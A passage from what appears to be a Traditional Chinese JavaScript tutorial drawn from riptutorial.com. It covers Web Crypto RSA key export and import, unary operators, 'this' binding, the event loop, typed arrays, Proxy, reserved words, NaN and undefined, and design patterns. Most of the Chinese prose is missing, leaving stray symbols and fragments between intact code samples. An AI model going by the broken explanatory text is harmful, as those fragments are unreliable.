    hexstr += '0123456789abcdef'[(b & 0xf0) >> 4];
    hexstr += '0123456789abcdef'[(b & 0x0f)];
  }
  console.log(hexstr);

  // Otherwise, you can simply create an Uint8Array from the buffer:
  var digestAsArray = new Uint8Array(digest);
  console.log(digestAsArray);
})
// Catch errors
```

```
.catch(function(err) {
  console.error(err);
});
```

SHA-1 SHA-256 SHA-384SHA-512 ◦ **SHA**◦

RSAPEM

RSA-OAEPbase64OpenSSL◦

```
-----BEGIN PUBLIC KEY-----
-----END PUBLIC KEY-----
```

ChromeFirefoxOperaVivaldi

```
function arrayBufferToBase64(arrayBuffer) {
  var byteArray = new Uint8Array(arrayBuffer);
  var byteString = '';
  for(var i=0; i < byteArray.byteLength; i++) {
    byteString += String.fromCharCode(byteArray[i]);
  }
  var b64 = window.btoa(byteString);

  return b64;
}

function addNewLines(str) {
  var finalString = '';
  while(str.length > 0) {
    finalString += str.substring(0, 64) + '\n';
    str = str.substring(64);
  }

  return finalString;
}

function toPem(privateKey) {
  var b64 = addNewLines(arrayBufferToBase64(privateKey));
  var pem = "-----BEGIN PRIVATE KEY-----\n" + b64 + "-----END PRIVATE KEY-----";

  return pem;
}

// Let's generate the key pair first
window.crypto.subtle.generateKey(
  {
    name: "RSA-OAEP",
    modulusLength: 2048, // can be 1024, 2048 or 4096
    publicExponent: new Uint8Array([0x01, 0x00, 0x01]),
    hash: {name: "SHA-256"} // or SHA-512
  },
  true,
  ["encrypt", "decrypt"]
).then(function(keyPair) {
  /* now when the key pair is generated we are going
  to export it from the keypair object in pkcs8
  */
```

```

window.crypto.subtle.exportKey(
  "pkcs8",
  keyPair.privateKey
).then(function(exportedPrivateKey) {
  // converting exported private key to PEM format
  var pem = toPem(exportedPrivateKey);
  console.log(pem);
}).catch(function(err) {
  console.log(err);
});
});

```

PEM RSA-OAEP。

PEM CryptoKey

OpenSSL Web Cryptography API PEM RSA。。

```

-----BEGIN PUBLIC KEY-----
-----END PUBLIC KEY-----

```

PEM RSA。

```

function removeLines(str) {
  return str.replace("\n", "");
}

function base64ToArrayBuffer(b64) {
  var byteString = window.atob(b64);
  var byteArray = new Uint8Array(byteString.length);
  for(var i=0; i < byteString.length; i++) {
    byteArray[i] = byteString.charCodeAt(i);
  }

  return byteArray;
}

function pemToArrayBuffer(pem) {
  var b64Lines = removeLines(pem);
  var b64Prefix = b64Lines.replace('-----BEGIN PRIVATE KEY-----', '');
  var b64Final = b64Prefix.replace('-----END PRIVATE KEY-----', '');

  return base64ToArrayBuffer(b64Final);
}

window.crypto.subtle.importKey(
  "pkcs8",
  pemToArrayBuffer(yourprivatekey),
  {
    name: "RSA-OAEP",
    hash: {name: "SHA-256"} // or SHA-512
  },
  true,
  ["decrypt"]
).then(function(importedPrivateKey) {
  console.log(importedPrivateKey);
}).catch(function(err) {

```

```
    console.log(err);  
  });
```

WebCrypto API。

Web Cryptography API <https://riptutorial.com/zh-TW/javascript/topic/761/web-cryptography-api>

17:

- ;//
- +; //
- delete object.property; //
- delete object ["property"]; //
- ;//
- -; //NOT
- ;//
- -; //

Examples

+

+ ◦ ◦

```
+expression
```

- Number ◦

+ ◦

- ◦
- true false ◦
- null

NaN ◦

```
+42 // 42
+"42" // 42
+true // 1
+false // 0
+null // 0
+undefined // NaN
+NaN // NaN
+"foo" // NaN
+{} // NaN
+function(){} // NaN
```

◦

```
[].toString() === '';
[1].toString() === '1';
[1, 2].toString() === '1,2';
```

```
+[]          // 0   ( === +' ' )
+[1]         // 1   ( === +'1' )
+[1, 2]      // NaN ( === +'1,2' )
```

delete°

```
delete object.property

delete object['property']
```

- true
- false °
-

delete° °

delete° °

delete°

```
// Deleting a property
foo = 1;           // a global variable is a property of `window`: `window.foo`
delete foo;       // true
console.log(foo); // Uncaught ReferenceError: foo is not defined

// Deleting a variable
var foo = 1;
delete foo;       // false
console.log(foo); // 1 (Not deleted)

// Deleting a function
function foo(){ };
delete foo;       // false
console.log(foo); // function foo(){ } (Not deleted)

// Deleting a property
var foo = { bar: "42" };
delete foo.bar;   // true
console.log(foo); // Object { } (Deleted bar)

// Deleting a property that does not exist
var foo = { };
delete foo.bar;   // true
console.log(foo); // Object { } (No errors, nothing deleted)
```

```
// Deleting a non-configurable property of a predefined object
delete Math.PI; // false ()
console.log(Math.PI); // 3.141592653589793 (Not deleted)
```

typeof

typeof

typeof operand

typeof

Undefined	"undefined"
Null	"object"
Boolean	"boolean"
Number	"number"
String	"string"
Symbol ES6	"symbol"
Function	"function"
document.all	"undefined"
JS	
	"object"

document.alltypeof document.all"undefined"

```
// returns 'number'
typeof 3.14;
typeof Infinity;
typeof NaN; // "Not-a-Number" is a "number"

// returns 'string'
typeof "";
typeof "bla";
typeof (typeof 1); // typeof always returns a string

// returns 'boolean'
typeof true;
typeof false;

// returns 'undefined'
```



```

typeof undefined;
typeof declaredButUndefinedVariable;
typeof undeclaredVariable;
typeof void 0;
typeof document.all // see above

// returns 'function'
typeof function(){};
typeof class C {};
typeof Math.sin;

// returns 'object'
typeof { /*<...>*/ };
typeof null;
typeof /regex/; // This is also considered an object
typeof [1, 2, 4]; // use Array.isArray or Object.prototype.toString.call.
typeof new Date();
typeof new RegExp();
typeof new Boolean(true); // Don't use!
typeof new Number(1); // Don't use!
typeof new String("abc"); // Don't use!

// returns 'symbol'
typeof Symbol();
typeof Symbol.iterator;

```

voidundefined ◦

void expression

- undefined

voidvoid 0void(0)undefined◦ void() ◦

voidundefined◦

ECMAScriptwindow.undefinedundefinedundefined◦

void undefined◦

void 0undefined◦ window.undefined ◦

undefined

```

function foo(){
  return void 0;
}
console.log(foo()); // undefined

```

undefined

```
(function(undefined){
  var str = 'foo';
  console.log(str === undefined); // true
})('foo');
```

-

- °

-expression

- Number °

- + / °

NaN -NaN °

```
-42 // -42
-"42" // -42
-true // -1
-false // -0
-null // -0
-undefined // NaN
-NaN // NaN
-"foo" // NaN
-{} // NaN
-function(){} // NaN
```

°

```
[].toString() === '';
[1].toString() === '1';
[1, 2].toString() === '1,2';
```

```
-[] // -0 ( === -' ' )
-[1] // -1 ( === -'1' )
-[1, 2] // NaN ( === -'1,2' )
```

NOT

NOT ~ NOT °

~expression

- Number ◦

NOT

0	1
1	0

1337 (base 10) = 0000010100111001 (base 2)
 ~1337 (base 10) = 1111101011000110 (base 2) = -1338 (base 10)

-(x + 1) ◦

10	2	2	10
2	00000010	11111100	-3
1	00000001	11111110	-2
0	00000000	11111111	-1
-1	11111111	00000000	0
-2	11111110	00000001	1
-3	11111100	00000010	2

NOT

NOT ! ◦

!expression

- Boolean ◦

NOT ! ◦

!true === false!false === true ◦

◦

NOT !!

```
!!"FooBar" === true
!!1 === true
!!0 === false
```

!true

```
!'true' === !new Boolean('true');
!'false' === !new Boolean('false');
!'FooBar' === !new Boolean('FooBar');
![] === !new Boolean([]);
!{} === !new Boolean({});
```

!false

```
!0 === !new Boolean(0);
!'' === !new Boolean('');
!NaN === !new Boolean(NaN);
!null === !new Boolean(null);
!undefined === !new Boolean(undefined);
```

```
!true // false
!-1 // false
!"-1" // false
!42 // false
!"42" // false
!"foo" // false
!"true" // false
!"false" // false
!{} // false
![] // false
!function(){} // false

!false // true
!null // true
!undefined // true
!NaN // true
!0 // true
!"" // true
```

◦ JavaScript ◦

delete	◦	
void	void ◦	
typeof	typeof ◦	
+	◦	

-	Number。	
~	NOT。	
!	NOT。	

<https://riptutorial.com/zh-TW/javascript/topic/2084/>

18:

Examples

```
var person = {
  name: 'John Doe',
  age: 42,
  gender: 'male',
  bio: function() {
    console.log('My name is ' + this.name);
  }
};
person.bio(); // logs "My name is John Doe"
var bio = person.bio;
bio(); // logs "My name is undefined"
```

person.bio this ◦ person.bio() "John Doe" ◦ ◦

window ◦ undefined ◦

/

this ◦

```
document.getElementById('myAJAXButton').onclick = function(){
  makeAJAXRequest(function(result){
    if (result) { // success
      this.className = 'success';
    }
  })
}
```

this ◦ this

```
document.getElementById('myAJAXButton').onclick = function(){
  var self = this;
  makeAJAXRequest(function(result){
    if (result) { // success
      self.className = 'success';
    }
  })
}
```

6

ES6 lexical this binding ◦

```
document.getElementById('myAJAXButton').onclick = function(){
  makeAJAXRequest(result => {
    if (result) { // success
      this.className = 'success';
    }
  })
}
```

```
    }
  })
}
```

5.1

bind

```
var monitor = {
  threshold: 5,
  check: function(value) {
    if (value > this.threshold) {
      this.display("Value is too high!");
    }
  },
  display(message) {
    alert(message);
  }
};
```

monitor.check(7); // The value of `this` is implied by the method call syntax.

```
var badCheck = monitor.check;
badCheck(15); // The value of `this` is window object and this.threshold is undefined, so
value > this.threshold is false
```

```
var check = monitor.check.bind(monitor);
check(15); // This value of `this` was explicitly bound, the function works.
```

```
var check8 = monitor.check.bind(monitor, 8);
check8(); // We also bound the argument to `8` here. It can't be re-specified.
```

- “”this
- °
- °

```
function Person(){
  console.log("I'm " + this.name);
}

var person0 = {name: "Stackoverflow"}
var person1 = {name: "John"};
var person2 = {name: "Doe"};
var person3 = {name: "Ala Eddine JEBALI"};

var origin = Person;
Person = function(){
  origin.call(person0);
}

Person();
//outputs: I'm Stackoverflow

Person.call(person1);
//outputs: I'm Stackoverflow
```

```
Person.apply(person2);  
//outputs: I'm Stackoverflow
```

```
Person.call(person3);  
//outputs: I'm Stackoverflow
```

- *Person* *person0* ◦

this

```
function Cat(name) {  
  this.name = name;  
  this.sound = "Meow";  
}  
  
var cat = new Cat("Tom"); // is a Cat object  
cat.sound; // Returns "Meow"  
  
var cat2 = Cat("Tom"); // is undefined -- function got executed in global context  
window.name; // "Tom"  
cat2.name; // error! cannot access property of undefined
```

<https://riptutorial.com/zh-TW/javascript/topic/8282/-->

19:

Examples

Web

JavaScript ◦ ◦ “”””” ◦ ◦

◦

```
<!DOCTYPE html>
<title>Event loop example</title>

<script>
console.log("this a script entry point");

document.body.onclick = () => {
  console.log("onclick");
};

setTimeout(() => {
  console.log("setTimeout callback log 1");
  console.log("setTimeout callback log 2");
}, 100);
</script>
```

Web◦

1. HTML<script> ◦ ◦
2. `setTimeout` 100◦
3. ◦
4. 100`setTimeout`◦
5. ◦ ◦

JavaScript

- `<script>`
- `setTimeout`
-

JavaScript◦ [HTML](#)

“”◦ `setTimeout callback log 1/2`“”`onclick`”◦ ;◦

JavaScript◦

```
window.setTimeout(() => {
  console.log("this happens later");
}, 100);
```

Node.js

```
fs.readFile("file.txt", (err, data) => {  
  console.log("data");  
});
```

Node.js 100file.txt ""

◦ JavaScript

<https://riptutorial.com/zh-TW/javascript/topic/3225/>

20:

[Khronos ECMAScript6§24§22.2](#)。

Blob [W3C File API](#)。

Examples

BlobArrayBuffers

[JavaScript](#)。 [ArrayBuffers / TypedArrays](#)。 [BlobFile](#)。

BlobArrayBuffer

```
var blob = new Blob(["\x01\x02\x03\x04"],
    fileReader = new FileReader(),
    array;

fileReader.onload = function() {
    array = this.result;
    console.log("Array contains", array.byteLength, "bytes.");
};

fileReader.readAsArrayBuffer(blob);
```

6

PromiseBlobArrayBuffer

```
var blob = new Blob(["\x01\x02\x03\x04"]);

var arrayPromise = new Promise(function(resolve) {
    var reader = new FileReader();

    reader.onloadend = function() {
        resolve(reader.result);
    };

    reader.readAsArrayBuffer(blob);
});

arrayPromise.then(function(array) {
    console.log("Array contains", array.byteLength, "bytes.");
});
```

ArrayBufferBlob

```
var array = new Uint8Array([0x04, 0x06, 0x07, 0x08]);

var blob = new Blob([array]);
```

DataViewsArrayBuffers

DataViewsArrayBuffer。 16big-endianlittle-endian。

```
var buffer = new ArrayBuffer(2);
var view = new DataView(buffer);

view.setUint8(0, 0xFF);
view.setUint8(1, 0x01);

console.log(view.getUint16(0, false)); // 65281
console.log(view.getUint16(0, true)); // 511
```

Base64TypedArray

```
var data =
  'iVBORw0KGgoAAAANSUHEUgAAAAUAAAFCAyAAACN' +
  'byblAAAAHE1EQVQI12P4//8/w38GIAXDIBKE0DHx' +
  'gljNBAAO9TXL0Y4OHwAAAABJRU5ErkJggg==';

var characters = atob(data);

var array = new Uint8Array(characters.length);

for (var i = 0; i < characters.length; i++) {
  array[i] = characters.charCodeAt(i);
}
```

TypedArrays

TypedArraysArrayBuffers。 。

- ArrayBufferTypedArray。

```
var buffer = new ArrayBuffer(8);
var byteView = new Uint8Array(buffer);
var floatView = new Float64Array(buffer);

console.log(byteView); // [0, 0, 0, 0, 0, 0, 0, 0]
console.log(floatView); // [0]
byteView[0] = 0x01;
byteView[1] = 0x02;
byteView[2] = 0x04;
byteView[3] = 0x08;
console.log(floatView); // [6.64421383e-316]
```

.slice(...)TypedArrayArrayBuffers。

```
var byteView2 = byteView.slice();
var floatView2 = new Float64Array(byteView2.buffer);
byteView2[6] = 0xFF;
console.log(floatView); // [6.64421383e-316]
console.log(floatView2); // [7.06327456e-304]
```

。

File API ◦

```
// preliminary code to handle getting local file and finally printing to console
// the results of our function ArrayBufferToBinary().
var file = // get handle to local file.
var reader = new FileReader();
reader.onload = function(event) {
    var data = event.target.result;
    console.log(ArrayBufferToBinary(data));
};
reader.readAsArrayBuffer(file); //gets an ArrayBuffer of the file
```

DataView10

```
function ArrayBufferToBinary(buffer) {
    // Convert an array buffer to a string bit-representation: 0 1 1 0 0 0...
    var dataView = new DataView(buffer);
    var response = "", offset = (8/8);
    for(var i = 0; i < dataView.byteLength; i += offset) {
        response += dataView.getInt8(i).toString(2);
    }
    return response;
}
```

DataView/; getInt8 - 0 - ArrayBuffer8toString(2)811 0◦

◦ ""88◦ $83232/8 = 4$ ◦

DataView◦ PDF◦

UInt8Array - ArrayBuffer8

```
function ArrayBufferToBinary(buffer) {
    var uint8 = new Uint8Array(buffer);
    return uint8.reduce((binary, uint8) => binary + uint8.toString(2), "");
}
```

arrayBuffer

arrayBufferDataView

```
var ArrayBufferCursor = function() {
    var ArrayBufferCursor = function(arrayBuffer) {
        this.dataview = new DataView(arrayBuffer, 0);
        this.size = arrayBuffer.byteLength;
        this.index = 0;
    }

    ArrayBufferCursor.prototype.next = function(type) {
        switch(type) {
            case 'Uint8':
                var result = this.dataview.getUint8(this.index);
                this.index += 1;
        }
    }
}
```

```

        return result;
    case 'Int16':
        var result = this.dataview.getInt16(this.index, true);
        this.index += 2;
        return result;
    case 'Uint16':
        var result = this.dataview.getUint16(this.index, true);
        this.index += 2;
        return result;
    case 'Int32':
        var result = this.dataview.getInt32(this.index, true);
        this.index += 4;
        return result;
    case 'Uint32':
        var result = this.dataview.getUint32(this.index, true);
        this.index += 4;
        return result;
    case 'Float':
    case 'Float32':
        var result = this.dataview.getFloat32(this.index, true);
        this.index += 4;
        return result;
    case 'Double':
    case 'Float64':
        var result = this.dataview.getFloat64(this.index, true);
        this.index += 8;
        return result;
    default:
        throw new Error("Unknown datatype");
    }
};

ArrayBufferCursor.prototype.hasNext = function() {
    return this.index < this.size;
}

return ArrayBufferCursor;
});

```

```
var cursor = new ArrayBufferCursor(arrayBuffer);
```

hasNext

```

for(;cursor.hasNext();) {
    // There's still items to process
}

```

next

```
var nextValue = cursor.next('Float');
```

o

<https://riptutorial.com/zh-TW/javascript/topic/417/>

21:

JavaScript ES6

- `let proxied = new Proxy(target, handler);`



[MDN](#) - - “ ”“ ””。

Examples

set trap

" went through proxy"object .

```
let object = {};  
  
let handler = {  
  set(target, prop, value){ // Note that ES6 object syntax is used  
    if('string' === typeof value){  
      target[prop] = value + " went through proxy";  
    }  
  }  
};  
  
let proxied = new Proxy(object, handler);  
  
proxied.example = "ExampleValue";  
  
console.log(object);  
// logs: { example: "ExampleValue went trough proxy" }  
// you could also access the object via proxied.target
```

get .

- [Reflect](#) .

```
let handler = {  
  get(target, property) {  
    if (!Reflect.has(target, property)) {  
      return {  
        value: undefined,  
        type: 'undefined'  
      };  
    }  
    let value = Reflect.get(target, property);  
    return {  
      value: value,  

```

```
        type: typeof value
    };
}
};

let proxied = new Proxy({foo: 'bar'}, handler);
console.log(proxied.foo); // logs `Object {value: "bar", type: "string"}`
```

<https://riptutorial.com/zh-TW/javascript/topic/4686/>

22: javascript/CSS

Examples

CSS。

.getPropertyValue

```
element.style.getPropertyValue("--var")
```

.setProperty。

```
element.style.setProperty("--var", "NEW_VALUE")
```

javascript/CSS <https://riptutorial.com/zh-TW/javascript/topic/10755/javascript-css>

23:

- - JavaScript。

Examples

JavaScript。

ECMAScript 1

1

<i>A - E.</i>	<i>E - R.</i>	<i>S - Z.</i>
break	export	super
case	extends	switch
catch	false	this
class	finally	throw
const	for	true
continue	function	try
debugger	if	typeof
default	import	var
delete	in	void
do	new	while
else	null	with
enum	return	

ECMAScript 2

24。

3 E4X

<i>A - F.</i>	<i>F - P.</i>	<i>P - Z.</i>
abstract	final	public
boolean	finally	return
break	float	short

<i>A - F.</i>	<i>F - P.</i>	<i>P - Z.</i>
byte	for	static
case	function	super
catch	goto	switch
char	if	synchronized
class	implements	this
const	import	throw
continue	in	throws
debugger	instanceof	transient
default	int	true
delete	interface	try
do	long	typeof
double	native	var
else	new	void
enum	null	volatile
export	package	while
extends	private	with
false	protected	

ECMAScript 5 / 5.1

ECMAScript 3.

*ECMAScript 5.*int byte char goto long final float short double native throws boolean abstract volatile transientsynchronized;letyield.

<i>A - F.</i>	<i>F - P.</i>	<i>P - Z.</i>
break	finally	public
case	for	return
catch	function	static
class	if	super
const	implements	switch
continue	import	this

A - F.	F - P.	P - Z.
debugger	in	throw
default	instanceof	true
delete	interface	try
do	let	typeof
else	new	var
enum	null	void
export	package	while
extends	private	with
false	protected	yield

implements let private public interface package protected staticyield °

evalarguments°

ECMAScript 6 / ECMAScript 2015

A - E.	E - R.	S - Z.
break	export	super
case	extends	switch
catch	finally	this
class	for	throw
const	function	try
continue	if	typeof
debugger	import	var
default	in	void
delete	instanceof	while
do	new	with
else	return	yield

ECMAScript° °

enum

implements	package	public
interface	private	"
let	protected	

ECMAScript 13

abstract	float	short
boolean	goto	synchronized
byte	instanceof	throws
char	int	transient
double	long	volatile
final	native	

ECMAScript 5

Mozilla

“”

```
var break = true;
```

SyntaxError

ECMAScript 5+

```
var obj = {
  break: true
};
console.log(obj.break);
```

ECMAScript 5.1

7.6

Unicode5 “” IdentifierReservedWordIdentifierName 7.6.1

```
Identifier ::
  IdentifierName but not ReservedWord
```

ReservedWord

7.6.1

IdentifierNameIdentifier ◦

```
ReservedWord ::  
  Keyword  
  FutureReservedWord  
  NullLiteral  
  BooleanLiteral
```

future null◦ [7.6.1 7.8](#) ◦

7.6IdentifierNameReservedWord

11.1.5

```
ObjectLiteral :  
  { }  
  { PropertyNameAndValueList }  
  { PropertyNameAndValueList , }
```

PropertyName

```
PropertyName :  
  IdentifierName  
  StringLiteral  
  NumericLiteral
```

PropertyNameIdentifierName ReservedWordPropertyName◦ classvar class ReservedWordPropertyName **S**
◦

[7.6](#) - ◦

◦ [Javascript/linterminifier](#)◦

<https://riptutorial.com/zh-TW/javascript/topic/1853/>

24:

Examples

NaN

NaN

```
"a" + 1  
"b" * 3  
"cde" - "e"  
[1, 2, 3] * 2
```

◦

```
[2] * [3] // Returns 6
```

+◦

```
"a" + "b" // Returns "ab"
```

NaN ◦

```
0 / 0 // NaN
```

JavaScript

NaN

MathNaN

```
Math.floor("a")
```

NaNMath.sqrt

```
Math.sqrt(-1)
```

isNaNNaN

window.isNaN()

isNaN() NaN ◦ *NaN ◦ ◦

***[ECMA-262 18.2.3](#) ◦

isNaN()

```
isNaN(NaN);           // true
isNaN(1);             // false: 1 is a number
isNaN(-2e-4);        // false: -2e-4 is a number (-0.0002) in scientific notation
isNaN(Infinity);    // false: Infinity is a number
isNaN(true);         // false: converted to 1, which is a number
isNaN(false);        // false: converted to 0, which is a number
isNaN(null);         // false: converted to 0, which is a number
isNaN("");          // false: converted to 0, which is a number
isNaN(" ");         // false: converted to 0, which is a number
isNaN("45.3");       // false: string representing a number, converted to 45.3
isNaN("1.2e3");      // false: string representing a number, converted to 1.2e3
isNaN("Infinity");  // false: string representing a number, converted to Infinity
isNaN(new Date);    // false: Date object, converted to milliseconds since epoch
isNaN("10$");       // true : conversion fails, the dollar sign is not a digit
isNaN("hello");     // true : conversion fails, no digits at all
isNaN(undefined);  // true : converted to NaN
isNaN();           // true : converted to NaN (implicitly undefined)
isNaN(function(){}); // true : conversion fails
isNaN({});         // true : conversion fails
isNaN([1, 2]);     // true : converted to "1, 2", which can't be converted to a number
```

ArrayNaN ◦ Number();isNaN([])isNaN([34])false isNaN([1, 2])isNaN([true])true"" "34" "1,2"true"
◦ **isNaN()**NaN ◦

6

Number.isNaN()

ECMAScript 6 Number.isNaN()window.isNaN()◦ Number.isNaN()◦ **NaN true** Number.isNaN(NaN)◦

ECMA-262 20.1.2.4

numberNumber.isNaN

1. Type`number``Number`◦`false`◦
2. `number``NaN`◦`true`◦
3. `false`◦

```
// The one and only
Number.isNaN(NaN);           // true

// Numbers
Number.isNaN(1);             // false
Number.isNaN(-2e-4);        // false
Number.isNaN(Infinity);    // false

// Values not of type number
Number.isNaN(true);         // false
Number.isNaN(false);        // false
Number.isNaN(null);         // false
Number.isNaN("");          // false
Number.isNaN(" ");         // false
Number.isNaN("45.3");       // false
Number.isNaN("1.2e3");      // false
```



```
Number.isNaN("Infinity"); // false
Number.isNaN(new Date); // false
Number.isNaN("10$"); // false
Number.isNaN("hello"); // false
Number.isNaN(undefined); // false
Number.isNaN(); // false
Number.isNaN(function(){}); // false
Number.isNaN({}); // false
Number.isNaN([]); // false
Number.isNaN([1]); // false
Number.isNaN([1, 2]); // false
Number.isNaN([true]); // false
```

null ◦ undefined ◦

undefined ◦

```
null == undefined; // true
null === undefined; // false
```

typeof null 'object' ◦

```
typeof null; // 'object';
```

null

```
var a = null;
a === null; // true
```

undefinednull

nullundefined ◦

undefined ◦

- undefined ◦
 - typeof undefined === 'undefined'
- null "" ◦
 - typeof null === 'object'

undefined ◦ **JSON**undefined ◦ null "" ◦

undefined

- ◦

```
let foo;
console.log('is undefined?', foo === undefined);
// is undefined? true
```
- ◦

```
let foo = { a: 'a' };
```

```
console.log('is undefined?', foo.b === undefined);
// is undefined? true
```

- ```
function foo() { return; }
console.log('is undefined?', foo() === undefined);
// is undefined? true
```

- ```
function foo(param) {
  console.log('is undefined?', param === undefined);
}
foo('a');
foo();
// is undefined? false
// is undefined? true
```

undefinedwindow◦

```
// Only in browsers
console.log(window.undefined); // undefined
window.hasOwnProperty('undefined'); // true
```

ECMAScript 5window.undefined◦

```
1 / 0; // Infinity
// Wait! WHAAAT?
```

Infinity◦ Number.POSITIVE_INFINITY

0◦ JavaScript0Infinity

-Infinity◦

-Infinity Infinity Number.NEGATIVE_INFINITY◦

```
- (Infinity); // -Infinity
```

```
Infinity > 123192310293; // true
-Infinity < -123192310293; // true
1 / 0; // Infinity
Math.pow(123123123, 9123192391023); // Infinity
Number.MAX_VALUE * 2; // Infinity
23 / Infinity; // 0
-Infinity; // -Infinity
-Infinity === Number.NEGATIVE_INFINITY; // true
-0; // -0 , yes there is a negative 0 in the language
0 === -0; // true
1 / -0; // -Infinity
1 / 0 === 1 / -0; // false
Infinity + Infinity; // Infinity

var a = 0, b = -0;
```

```
a === b; // true
1 / a === 1 / b; // false

// Try your own!
```

NaN

NaN^{""} ◦ JavaScript NaN ◦

Number.NaN

```
window.hasOwnProperty('NaN'); // true
NaN; // NaN
```

NaN ◦

```
typeof NaN; // 'number'
```

NaN ◦ isNaN ◦

```
NaN == NaN // false
NaN === NaN // false
```

Number

```
Number.MAX_VALUE; // 1.7976931348623157e+308
Number.MAX_SAFE_INTEGER; // 9007199254740991

Number.MIN_VALUE; // 5e-324
Number.MIN_SAFE_INTEGER; // -9007199254740991

Number.EPSILON; // 0.0000000000000002220446049250313

Number.POSITIVE_INFINITY; // Infinity
Number.NEGATIVE_INFINITY; // -Infinity

Number.NaN; // NaN
```

JavaScript Number.MIN_SAFE_INTEGER Number.MAX_SAFE_INTEGER ◦

Number.EPSILONNumberNumber ◦ JavaScript

<https://riptutorial.com/zh-TW/javascript/topic/700/>

25:

◦ DRY ◦ ◦

◦

Examples

Singleton ◦ ◦

```
var Singleton = (function () {
    // instance stores a reference to the Singleton
    var instance;

    function createInstance() {
        // private variables and methods
        var _privateVariable = 'I am a private variable';
        function _privateMethod() {
            console.log('I am a private method');
        }

        return {
            // public methods and variables
            publicMethod: function() {
                console.log('I am a public method');
            },
            publicVariable: 'I am a public variable'
        };
    }

    return {
        // Get the Singleton instance if it exists
        // or create one if doesn't
        getInstance: function () {
            if (!instance) {
                instance = createInstance();
            }
            return instance;
        }
    };
})();
```

```
// there is no existing instance of Singleton, so it will create one
var instance1 = Singleton.getInstance();
// there is an instance of Singleton, so it will return the reference to this one
var instance2 = Singleton.getInstance();
console.log(instance1 === instance2); // true
```

Module API ◦ [IIFE API](#) ◦

◦

```

var Module = (function(/* pass initialization data if necessary */) {
  // Private data is stored within the closure
  var privateData = 1;

  // Because the function is immediately invoked,
  // the return value becomes the public API
  var api = {
    getPrivateData: function() {
      return privateData;
    },

    getDoublePrivateData: function() {
      return api.getPrivateData() * 2;
    }
  };
  return api;
})(/* pass initialization data if necessary */);

```

Revealing ModuleModule. ◦

```

var Module = (function(/* pass initialization data if necessary */) {
  // Private data is stored just like before
  var privateData = 1;

  // All functions must be declared outside of the returned object
  var getPrivateData = function() {
    return privateData;
  };

  var getDoublePrivateData = function() {
    // Refer directly to enclosed members rather than through the returned object
    return getPrivateData() * 2;
  };

  // Return an object literal with no function definitions
  return {
    getPrivateData: getPrivateData,
    getDoublePrivateData: getDoublePrivateData
  };
})(/* pass initialization data if necessary */);

```

◦ javascript

```

//Namespace setting
var NavigationNs = NavigationNs || {};

// This is used as a class constructor
NavigationNs.active = function(current, length) {
  this.current = current;
  this.length = length;
}

// The prototype is used to separate the construct and the methods
NavigationNs.active.prototype = function() {
  // It is a example of a public method because is revealed in the return statement

```

```

var setCurrent = function() {
    //Here the variables current and length are used as private class properties
    for (var i = 0; i < this.length; i++) {
        $(this.current).addClass('active');
    }
}
return { setCurrent: setCurrent };
})();

// Example of parameterless constructor
NavigationNs.pagination = function() {}

NavigationNs.pagination.prototype = function() {
// It is a example of a private method because is not revealed in the return statement
var reload = function(data) {
    // do something
},
// It the only public method, because it the only function referenced in the return
statement
getPage = function(link) {
    var a = $(link);

    var options = {url: a.attr('href'), type: 'get'}
$.ajax(options).done(function(data) {
    // after the the ajax call is done, it calls private method
    reload(data);
});

    return false;
}
return {getPage : getPage}
})();

```

.js。

```

var menuActive = new NavigationNs.active('ul.sidebar-menu li', 5);
menuActive.setCurrent();

```

。 JSJavaScript。

```

function Welcome(name) {
    this.name = name;
}
Welcome.prototype.sayHello = function() {
    return 'Hello, ' + this.name + '!';
}

var welcome = new Welcome('John');

welcome.sayHello();
// => Hello, John!

```

“”

```

ChildObject.prototype = Object.create(ParentObject.prototype);

```

```
ChildObject.prototype.constructor = ChildObject;
```

ParentObjectChildObject◦

◦

ChildObject◦

```
function ChildObject(value) {  
  ParentObject.call(this, value);  
}
```

```
function RoomService(name, order) {  
  // this.name will be set and made available on the scope of this function  
  Welcome.call(this, name);  
  this.order = order;  
}  
  
// Inherit 'sayHello()' methods from 'Welcome' prototype  
RoomService.prototype = Object.create(Welcome.prototype);  
  
// By default prototype object has 'constructor' property.  
// But as we created new object without this property - we have to set it manually,  
// otherwise 'constructor' property will point to 'Welcome' class  
RoomService.prototype.constructor = RoomService;  
  
RoomService.prototype.announceDelivery = function() {  
  return 'Your ' + this.order + ' has arrived!';  
}  
RoomService.prototype.deliverOrder = function() {  
  return this.sayHello() + ' ' + this.announceDelivery();  
}  
  
var delivery = new RoomService('John', 'pizza');  
  
delivery.sayHello();  
// => Hello, John!,  
  
delivery.announceDelivery();  
// Your pizza has arrived!  
  
delivery.deliverOrder();  
// => Hello, John! Your pizza has arrived!
```

◦

new◦

[APIjQuerymoment.js](#) new ◦

;

```
function cowFactory(name) {  
  return {  
    name: name,  
  }  
}
```

```

    talk: function () {
        console.log('Moo, my name is ' + this.name);
    },
};
}

var daisy = cowFactory('Daisy'); // create a cow named Daisy
daisy.talk(); // "Moo, my name is Daisy"

```

◦ ◦

```

function cowFactory(name) {
    function formalName() {
        return name + ' the cow';
    }

    return {
        talk: function () {
            console.log('Moo, my name is ' + formalName());
        },
    };
}

var daisy = cowFactory('Daisy');
daisy.talk(); // "Moo, my name is Daisy the cow"
daisy.formalName(); // ERROR: daisy.formalName is not a function

```

formalNamecowFactory◦ ◦

JavaScript◦

“”◦

```

var speaker = function (state) {
    var noise = state.noise || 'grunt';

    return {
        speak: function () {
            console.log(state.name + ' says ' + noise);
        }
    };
};

var mover = function (state) {
    return {
        moveSlowly: function () {
            console.log(state.name + ' is moving slowly');
        },
        moveQuickly: function () {
            console.log(state.name + ' is moving quickly');
        }
    };
};

```

6


```

var person = function (name, age) {
  var state = {
    name: name,
    age: age,
    noise: 'Hello'
  };

  return Object.assign( // Merge our 'behaviour' objects
    {},
    speaker(state),
    mover(state)
  );
};

var rabbit = function (name, colour) {
  var state = {
    name: name,
    colour: colour
  };

  return Object.assign(
    {},
    mover(state)
  );
};

```

```

var fred = person('Fred', 42);
fred.speak(); // outputs: Fred says Hello
fred.moveSlowly(); // outputs: Fred is moving slowly

var snowy = rabbit('Snowy', 'white');
snowy.moveSlowly(); // outputs: Snowy is moving slowly
snowy.moveQuickly(); // outputs: Snowy is moving quickly
snowy.speak(); // ERROR: snowy.speak is not a function

```

o

```

function Car() { this.name = "Car"; this.wheels = 4; }
function Truck() { this.name = "Truck"; this.wheels = 6; }
function Bike() { this.name = "Bike"; this.wheels = 2; }

const vehicleFactory = {
  createVehicle: function (type) {
    switch (type.toLowerCase()) {
      case "car":
        return new Car();
      case "truck":
        return new Truck();
      case "bike":
        return new Bike();
      default:
        return null;
    }
  }
